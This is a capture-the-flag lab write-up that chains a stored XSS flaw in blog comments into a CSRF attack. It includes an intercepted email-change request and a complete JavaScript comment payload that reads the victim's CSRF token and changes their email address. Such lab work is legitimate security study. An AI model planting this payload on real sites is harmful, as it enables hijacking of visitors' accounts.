Exploiting XSS to perform CSRF
Intro
This lab contains a stored XSS vulnerability in the blog comments function. To solve the lab, exploit the vulnerability to perform a CSRF attack and change the email address of someone who views the blog post comments.
You can log in to your own account using the following credentials: wiener:peter
Solution
As they mentioned that email change fnctionality is some interesting piece of vulnerability to check the lab

Change the email, Intercept the request in burpsuite and the request looks like this
POST /my-account/change-email HTTP/2
Host: 0a470088045c3a718c88df1b000300bd.web-security-academy.net
Cookie: session=LDVKjeWBrMHGqQ1zoptKz3E6qTFhr3m3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: https://0a470088045c3a718c88df1b000300bd.web-security-academy.net
Dnt: 1
Referer: https://0a470088045c3a718c88df1b000300bd.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
Te: trailers
email=test%40gmail.com&csrf=O7i3U2JlBGsRYmmMOzdTDO0vBFGzImcQ
Now let’s remove the CSRF parameter along with the value and found that request won’t pass out

CSRF Parameter is properly being validated and the token is being pulled off from the view-source page as a hidden parameter

Since the attribute name is csrf and we can able to pull off csrf token with the following snippet document.getElementsByName('csrf')[0].value

And here is the full exploit and where we can plant inside some kind of blog post as comments and wait for sometime for the lab to solve
<script>
window.addEventListener('DOMContentLoaded', function() {
var token = document.getElementsByName('csrf')[0].value
var data = new FormData();
data.append('csrf', token);
data.append('email', 'M4rdukwasH3re@EvilEmail.com');
fetch('/my-account/change-email', {
method: 'POST',
mode: 'no-cors',
body: data
});
});
</script>
Once after posting the comment, our lab is solved because the victim’s email changed